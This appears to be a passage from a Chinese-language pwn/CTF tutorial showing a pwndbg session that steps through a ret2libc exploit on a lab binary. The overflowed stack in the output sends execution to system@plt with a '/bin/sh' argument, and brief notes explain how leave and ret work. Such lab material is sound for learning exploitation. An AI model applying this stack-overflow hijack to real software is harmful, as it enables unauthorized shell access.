 pwndbg> ni
0x08048689 30 in ret2libc1.c
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
EAX 0x0
EBX 0x0
ECX 0xf7f4f580 (_IO_2_1_stdin_) ◂— 0xfbad2288
EDX 0xffd131a8 —▸ 0xffd13200 ◂— 0x1
EDI 0xf7f4f000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
ESI 0xf7f4f000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
*EBP 0x61616161 ('aaaa')
*ESP 0xffd1319c —▸ 0x8048460 (system@plt) ◂— jmp dword ptr [0x804a018]
*EIP 0x8048689 (main+113) ◂— ret
来看看ebp变成了什么
原因在于
[ DISASM ]
0x8048683 <main+107> mov eax, 0
0x8048688 <main+112> leave
等价于
► 0x8048689 <main+113> ret <0x8048460; system@plt>
↓
0x8048460 <system@plt> jmp dword ptr [system@got.plt] <0x804a018>
0x8048466 <system@plt+6> push 0x18
0x804846b <system@plt+11> jmp 0x8048420 <0x8048420
↓
0x8048420 push dword ptr [_GLOBAL_OFFSET_TABLE_+4] <0x8
0x8048426 jmp dword ptr [0x804a008] <0xf7f85b1
↓
0xf7f85b10 endbr32
0xf7f85b14 push eax
0xf7f85b15 push ecx
leave
retn
mov esp, ebp
pop ebp
pop eip
jmp eip
[ STACK ]
00:0000│ esp 0xffd1319c —▸ 0x8048460 (system@plt) ◂— jmp dword ptr [0x804a018]
01:0004│ 0xffd131a0 ◂— 0x62626262 ('bbbb')
02:0008│ 0xffd131a4 —▸ 0x8048720 ◂— das /* '/bin/sh' */
03:000c│ edx 0xffd131a8 —▸ 0xffd13200 ◂— 0x1
04:0010│ 0xffd131ac —▸ 0xffd131c4 ◂— 0x0
05:0014│ 0xffd131b0 —▸ 0xf7f4f000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
06:0018│ 0xffd131b4 ◂— 0x0
07:001c│ 0xffd131b8 —▸ 0xffd13218 —▸ 0xffd13234 —▸ 0xffd152a5 ◂— './ret2libc1'
[ BACKTRACE ]
► f 0 0x8048689 main+113
f 1 0x8048460 system@plt
f 2 0x62626262
f 3 0x8048720
leave两步：1、ebp值赋给esp；2、esp指向的栈上数据弹出赋给ebp
pwndbg> _